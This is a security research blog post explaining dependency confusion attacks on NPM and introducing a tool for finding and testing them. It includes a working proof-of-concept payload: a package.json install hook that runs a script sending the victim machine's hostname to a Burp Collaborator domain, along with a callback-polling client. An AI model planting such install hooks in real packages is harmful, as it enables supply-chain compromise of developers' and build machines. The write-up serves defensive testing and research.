
Dependency Confusion
21 Jul 2022 - Posted by Szymon DrosdzolOn Feb 9th, 2022 PortSwigger announced Alex Birsan’s Dependency Confusion as the winner of the Top 10 web hacking techniques of 2021. Over the past year this technique has gained a lot of attention. Despite that, in-depth information about hunting for and mitigating this vulnerability is scarce.
I have always believed the best way to understand something is to get hands-on experience. In the following post, I’ll show the results of my research that focused on creating an all-around tool (named Confuser) to test and exploit potential Dependency Confusion vulnerabilities in the wild. To validate the effectiveness, we looked for potential Dependency Injection vulnerabilities in top ElectronJS applications on Github (spoiler: it wasn’t a great idea!).
The tool has helped Doyensec during engagements to ensure that our clients are safe from this threat, and we believe it can facilitate testing for researchers and blue-teams too.
So… what is Dependency Confusion?
Dependency confusion is an attack against the build process of the application. It occurs as a result of a misconfiguration of the private dependency repositories. Vulnerable configurations allow downloading versions of local packages from a main public repository (e.g., registry.npmjs.com for NPM). When a private package is registered only in a local repository, an attacker can upload a malicious package to the main repository with the same name and higher version number. When a victim updates their packages, malicious code will be downloaded and executed on a build or developer machine.
Why is it so hard to study Dependency Injection?
There are multiple reasons why, despite all the attention, Dependency Confusion seems to be so unexplored.
There are plenty of dependency management systems
Each programming language utilizes different package management tools, most with their own repositories. Many languages have multiple of them. JavaScript alone has NPM, Yarn and Bower to name a few. Each tool comes with its own ecosystem of repositories, tools, options for local package hosting (or lack thereof). It is a significant time cost to include another repository system when working with projects utilizing different technology stacks.
In my research I have decided to focus on the NPM ecosystem. The main reason for that is its popularity. It’s a leading package management system for JavaScript and my secondary goal was to test ElectronJS applications for this vulnerability. Focusing on NPM would guarantee coverage on most of the target applications.
Actual exploitation requires interaction with 3rd party services
In order to exploit this vulnerability, the researcher needs to upload a malicious package to a public repository. Rightly so, most of them actively work against such practices. On NPM, malicious packages are flagged and removed along with banning of the owner account.
During the research, I was interested in observing how much time an attacker has before their payload is removed from the repository. Additionally, NPM is not actually a target of the attack, so among my goals was to minimize the impact on the platform itself and its users.
Reliable information extraction from targets is hard
In the case of a successful exploitation, a target machine is often a build machine inside a victim organization’s network. While it is a great reason why this attack is so dangerous, extracting information from such a network is not always an easy task.
In his original research, Alex proposes DNS extraction technique to extract information of attacked machines. This is the technique I have decided to use too. It requires a small infrastructure with a custom DNS server, unlike most web exploitation attacks, where often only an HTTP Proxy or browser is enough. This highlights why building tools such as mine is essential, if the community is to hunt these bugs reliably.
The tool
So, how to deal with those problems? I have decided to try and create Confuser - a tool that attempts to solve the aforementioned issues.
The tool is OSS and available at https://github.com/doyensec/confuser.
Be respectful and don’t create problems to our friends at NPM!
The process
Researching any Dependency Confusion vulnerability consists of three steps.
Step 1) Reconnaissance
Finding Dependency Confusion bugs requires a package file that contains a list of application dependencies. In case of projects utilizing NPM, the package.json file holds such information:
{
"name": "Doyensec-Example-Project",
"version": "1.0.0",
"description": "This is an example package. It uses two dependencies: one is a public one named axios. The other one is a package hosted in a local repository named doyensec-library.",
"main": "index.js",
"author": "Doyensec LLC <info@doyensec.com>",
"license": "ISC",
"dependencies": {
"axios": "^0.25.0",
"doyensec-local-library": "~1.0.1",
"another-doyensec-lib": "~2.3.0"
}
}
When a researcher finds a package.json file, their first task is to identify potentially vulnerable packages. That means packages that are not available in the public repository. The process of verifying the existence of a package seems pretty straightforward. Only one HTTP request is required. If a response status code is anything but 200, the package probably does not exist:
def check_package_exists(package_name):
response = requests.get(NPM_ADDRESS + "package/" + package_name, allow_redirects=False)
return (response.status_code == 200)
Simple? Well… almost. NPM also allows scoped package names formatted as follows: @scope-name/package-name. In this case, package can be a target for Dependency Confusion if an attacker can register a scope with a given name. This can be also verified by querying NPM:
def check_scope_exists(package_name):
split_package_name = package_name.split('/')
scope_name = split_package_name[0][1:]
response = requests.get(NPM_ADDRESS + "~" + scope_name, alow_redirects=False)
The tool I have built allows the streamlining of this process. A researcher can upload a package.json file to my web application. In the backend, the file will be parsed, and have its dependencies iterated. As a result, a researcher receives a clear table with potentially vulnerable packages and the versions for a given project:

The downside of this method is the fact, that it requires enumerating the NPM service and dozens of HTTP requests per each project. In order to ease the strain put on the service, I have decided to implement a local cache. Any package name that has been once identified as existing in the NPM registry is saved in the local database and skipped during consecutive scans. Thanks to that, there is no need to repeatedly query the same packages. After scanning about 50 package.json files scraped from Github I have estimated that the caching has decreased the number of required requests by over 40%.
Step 2) Payload generation and upload
Successful exploitation of a Dependency Confusion vulnerability requires a package that will call home after it has been installed by the victim. In the case of the NPM, the easiest way to do this is by exploiting install hooks. NPM packages allow hooks that ran each time a given package is installed. Such functionality is the perfect place for a dependency payload to be triggered. The package.json template I used looks like the following:
{
"name": {package_name},
"version": {package_version},
"description": "This package is a proof of concept used by Doyensec LLC to conduct research. It has been uploaded for test purposes only. Its only function is to confirm the installation of the package on a victim's machines. The code is not malicious in any way and will be deleted after the research survey has been concluded. Doyensec LLC does not accept any liability for any direct, indirect, or consequential loss or damage arising from the use of, or reliance on, this package.",
"main": "index.js",
"author": "Doyensec LLC <info@doyensec.com>",
"license": "ISC",
"dependencies": { },
"scripts": {
"install": "node extract.js {project_id}"
}
}
Please note the description that informs users and maintainers about the purpose of the package. It is an attempt to distinguish the package from a malicious one, and it serves to inform both NPM and potential victims about the nature of the operation.
The install hook runs the extract.js file which attempts to extract minimal data about the machine it has been run on:
const https = require('https');
var os = require("os");
var hostname = os.hostname();
const data = new TextEncoder().encode(
JSON.stringify({
payload: hostname,
project_id: process.argv[2]
})
);
const options = {
hostname: process.argv[2] + '.' + hostname + '.jylzi8mxby9i6hj8plrj0i6v9mff34.burpcollaborator.net',
port: 443,
path: '/',
method: 'POST',
headers: {
'Content-Type': 'application/json',
'Content-Length': data.length
},
rejectUnauthorized: false
}
const req = https.request(options, res => {});
req.write(data);
req.end();
I’ve decided to save time on implementing a fake DNS server and use the existing infrastructure provided by Burp Collaborator. The file will use a given project’s ID and victim’s hostname as subdomains and try to send an HTTP request to the Burp Collaborator domain. This way my tool will be able to assign callbacks to proper projects along with the victims’ hostnames.
After the payload generation, the package is published to the public NPM repository using the npm command itself: npm publish.
Step 3) Callback aggregation
The final step in the chain is receiving and aggregating the callbacks. As stated before, I have decided to use a Burp Collaborator infrastructure. To be able to download callbacks to my backend I have implemented a simple Burp Collaborator client in Python:
class BurpCollaboratorClient():
BURP_DOMAIN = "polling.burpcollaborator.net"
def __init__(self, colabo_key, colabo_subdomain):
self.colabo_key = colabo_key
self.colabo_subdomain = colabo_subdomain
def poll(self):
params = {"biid": self.colabo_key}
headers = {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36"}
response = requests.get(
"https://" + self.BURP_DOMAIN + "/burpresults", params=params, headers=headers)#, proxies=PROXIES, verify=False)
if response.status_code != 200:
raise Error("Failed to poll Burp Collaborator")
result_parsed = json.loads(response.text)
return result_parsed.get("responses", [])
After polling, the returned callbacks are parsed and assigned to the proper projects. For example if anyone runs npm install on an example project I have shown before, it’ll render the following callbacks in the application:

Test run
To validate the effectiveness of Confuser, we decided to test Github’s top 50 ElectronJS applications.
I have extracted a list of Electron Applications from the official ElectronJS repository available here. Then, I used the Github API to sort the repositories by the number of stars. For the top 50, I have scraped the package.json files.
This is the Node script to scrape the files:
for (i = 0; i < 50 && i < repos.length;) {
let repo = repos[i]
await octokit
.request("GET /repos/" + repo.repo + "/commits?per_page=1", {})
.then((response) => {
var sha = response.data[0].sha
return octokit.request("GET /repos/" + repo.repo + "/git/trees/:sha?recursive=1", {
"sha": sha
});
})
.then((response) => {
for (file_index in response.data.tree) {
file = response.data.tree[file_index];
if (file.path.endsWith("package.json")) {
return octokit.request("GET /repos/" + repo.repo + "/git/blobs/:sha", {
"sha": file.sha
});
}
}
return null;
})
.then((response) => {
if (!response) return null;
i++;
var package_json = Buffer.from(response.data.content, 'base64').toString('utf-8');
repoNameSplit = repo.repo.split('/');
return fs.writeFileSync("package_jsons/" + repoNameSplit[0]+ '_' + repoNameSplit[1] + ".json", package_json);
});
}
The script takes the newest commit from each repo and then recursively searches its files for any named package.json. Such files are downloaded and saved locally.
After downloading those files, I uploaded them to the Confuser tool. It resulted in scanning almost 3k dependency packages. Unfortunately only one application had some potential targets. As it turned out, it was taken from an archived repository, so despite having a “malicious” package in the NPM repository for over 24h (after which, it was removed by NPM) I’d received no callbacks from the victim. I had received a few callbacks from some machines that seemed to have downloaded the application for analysis. This also highlighted a problem with my payload - getting only the hostname of the victim might not be enough to distinguish an actual victim from false positives. A more accurate payload might involve collecting information such as local paths and local users which opens up to privacy concerns.
Example false positives:

In hindsight, it was a pretty naive approach to scrape package.json files from public repositories. Open Source projects most likely use only public dependencies and don’t rely on any private infrastructures. On the last day of my research, I downloaded a few closed source Electron apps. Unpacking them, I was able to extract the package.json in many cases but none yield any interesting results.
Summary
We’re releasing Confuser - a newly created tool to find and test for Dependency Confusion vulnerabilities. It allows scanning packages.json files, generating and publishing payloads to the NPM repository, and finally aggregating the callbacks from vulnerable targets.
This research has allowed me to greatly increase my understanding of the nature of this vulnerability and the methods of exploitation. The tool has been sufficiently tested to work well during Doyensec’s engagements. That said, there are still many improvements that can be done in this area:
-
Implement its own DNS server or at least integrate with Burp’s self-hosted Collaborator server instances
-
Add support for other languages and repositories
Additionally, there seems to be several research opportunities in the realm of Dependency Confusion vulnerabilities:
-
It seems promising to expand the research to closed-source ElectronJS applications. While high profile targets like Microsoft will probably have their bases covered in that regard (also because they were targeted by the original research), there might be many more applications that are still vulnerable
-
Researching other dependency management platforms. The original research touches on NPM, Ruby Gems, Python’s PIP, JFrog and Azure Artifacts. It is very likely that similar problems exist in other environments